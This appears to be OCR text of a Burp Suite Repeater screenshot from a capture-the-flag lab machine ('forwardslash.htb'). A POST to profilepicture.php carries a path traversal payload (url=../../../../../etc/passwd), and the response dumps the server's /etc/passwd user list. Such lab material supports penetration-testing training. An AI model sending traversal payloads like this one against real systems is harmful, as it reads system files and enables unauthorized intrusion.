 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://backup.forwardslash.htb/profilepicture.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
DNT: 1
Connection: close
Cookie: PHPSESSID=0qdvg5f8tpaan8jmq6g3fregi0
Upgrade-Insecure-Requests: 1
url=../../../../../etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pain:x:1000:1000:pain:/home/pain:/bin/bash
chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 2,651 bytes | 233 millis